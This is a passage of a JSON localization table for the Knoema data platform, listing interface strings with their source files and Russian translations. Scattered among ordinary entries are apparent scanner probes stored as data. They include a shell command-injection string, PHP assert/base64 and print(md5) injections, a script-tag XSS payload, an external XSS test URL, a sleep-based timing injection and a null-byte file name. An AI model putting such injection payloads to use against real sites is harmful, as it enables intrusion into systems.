type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"Курсив","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Contributor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":"Периодичность:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"Выбор данных","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"Энергетика","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":"Все","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"Видимый","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Show country profile","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bluegreen","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"Просмотреть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"Описание:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"Подробнее","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"Открыть в Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"Рецессии в США","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"Макет страницы","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"Параметры сноски","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Некоторые адреса эл. почты являются некорректными. Пожалуйста, исправьте их для продолжения.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"Результат верификации для загруженного файла приведен ниже.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"Добавить эту страницу в закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":"Кольцевая диаграмма","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Columns","Translation":"Столбцы","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets updated on set schedule with custom tools.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"Удаление учётной записи","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"bubble gadgets will be ignored","Translation":"пузырьковые диграммы будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"Строки-полоски","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"There is no data for selected time.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"Показатели для осей X, Y и R уже определены. Пожалуйста, отметьте или очистите уже заданные показатели в панели слевап для их замены или добавления из панели справа.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":"Линейная диаграмма.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":"Новости","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your newest personal resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your following resources will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"Параметры сноски","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Diamond","Translation":"Ромб","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Color","Translation":"Цвет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"Создайте визуализацию, чтобы добавить гаджет в избранное.","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in {singleForm} \\"{entry}\\".","Translation":"Пожалуйста, выберите хотя бы один индикатор для \\"{entry}\\"","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has finished.","Translation":"Проверка завершена.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"Опубликован:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"Новый Geo Playground","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Future Lens","Translation":"Future Lens","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"Название","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"Применить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Rows","Translation":"Строки","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Legend","Translation":"[x]Легенда","IsDisabled":true},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _, \\\\ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"Удалить закладку(и)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения карты.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"По умолчанию","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble Chart","Translation":"Пузырьковая диаграмма","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"Гео измерение","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of system fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"Все столбцы уже связаны с фильтрами.","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"Эти страницы не могут обновиться автоматически и требуют ручного вмешательства.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Remove parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"Личное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"Настроить","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Scale","Translation":"Шкала","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"SUBTITLE","Translation":"ПОДЗАГОЛОВОК","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Unfold","Translation":"Развернуть","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Build dashboards and presentations to visualize and compare data with over 20 visualization options.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"Привязан к:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Comma Separated Values (CSV)","Translation":"Comma Separated Values (CSV)","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"Источник данных","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"У вас нет закрепленных наборов данных. Пожалуйста, выберите другую секцию для просмотра имеющихся данных и их закрепления.","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"больше рядов доступно с","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Unverify Tag","Translation":"Отменить верификацию","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Global Options","Translation":"Общие настройки","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"Удалить оповещение","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"Добавить фильтр","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"Тип проекта","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Pending","Translation":"В очереди на загрузку","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"Выберите один из:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"Получатель:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"Не найдено результатов для","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"Заголовки столбцов","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"South America","Translation":"Южная Америка","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"On-demand","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"Вернуться к результатам","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"Цвет линии тренда","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Эта визуализация была построена с использованием расширенных функций. Чтобы ее изменить, добавьте в избранное ({starIcon}), а потом вставьте ее в новую страницу или откройте оригинальные [исходные данные|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"Сохранить копию","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"Количество просмотров","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Аналитика","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"1 полугодие","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"Заголовок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"Данные","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"Следующее обновление:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"Выбор языка","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"Сохранить измерения","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Total number of indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"По левому краю","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is required field.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of people pinned this page","Translation":"Количество людей добавивших в закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"Заголовок третьего квадранта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"About","Translation":"О портале","IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"Количество термов:","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]Нет","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение {DimensionName} измерения в {DatasetName} для построения\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+ {count} и более результатов данных с","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"Темы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"Введите ваш запрос","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"Выберите гаджет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"Скрывать пустые ячейки","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"to","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"Тема:","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"Закладки","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":"Текст","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"Зарегистрируйся бесплатно","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"Выбрать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"Поделиться с друзьями","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"Как вы желаете разделить область?","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Circle","Translation":"Круг","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"Доля","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":"Здесь пока нет датасетов, добавленных в закладки. Пожалуйста, выберите другой раздел, чтобы найти датасеты и добавить их в закладки.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"Убрать датасет из закладок","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"Уже есть Professional?","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Couldn\\u0027t mark the field as required as there are existing datasets in the community for which the field value is not defined.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle down","Translation":"Треугольник вниз","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"Добавить инфографику","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"Информация","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Add","Translation":"Добавить","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"Текущая выборка не содержит данных. Пожалуйста, измените выборку для отображения таблицы.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"Эта визуализация была построена с использованием более одного датасета. Откройте связанные датасеты, используя следующие 